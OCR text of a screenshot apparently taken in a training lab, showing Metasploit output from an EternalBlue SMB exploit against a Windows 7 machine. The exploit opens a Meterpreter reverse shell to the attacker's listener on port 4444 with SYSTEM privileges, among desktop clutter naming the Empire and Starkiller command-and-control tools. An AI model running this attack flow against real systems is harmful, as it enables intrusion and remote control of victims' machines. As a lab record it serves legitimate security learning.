 Home
Kali Linux
mnt
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
[+] 10.10.208.226:445 - Connection established for exploitation.
[+] 10.10.208.226:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.208.226:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.208.226:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.208.226:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.208.226:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.208.226:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.208.226:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.208.226:445 - Sending all but last fragment of exploit packet
[*] 10.10.208.226:445 - Starting non-paged pool grooming
[+] 10.10.208.226:445 - Sending SMBv2 buffers
[+] 10.10.208.226:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.208.226:445 - Sending final SMBv2 buffers.
[*] 10.10.208.226:445 - Sending last fragment of exploit packet!
[*] 10.10.208.226:445 - Receiving response from exploit packet
[+] 10.10.208.226:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.208.226:445 - Sending egg to corrupted connection.
[*] 10.10.208.226:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.208.226
[*] Meterpreter session 1 opened (10.9.132.252:4444 → 10.10.208.226:49208) at 2020-11-14 18:25:21 -0500
[+] 10.10.208.226:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.208.226:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.208.226:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > geuid
[-] Unknown command: geuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > whoami /p
- : sudo ./starkiller-1.4.0.AppImage
- : sudo openvpn
Desktop : ruby
Desktop : bash
12
Desktop Toolbox
Releases · BC-SECURITY/Starkiller ·...
Empire — Dolphin
Desktop : ruby — Konsole
starkiller
6:29 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:29
14/11/2020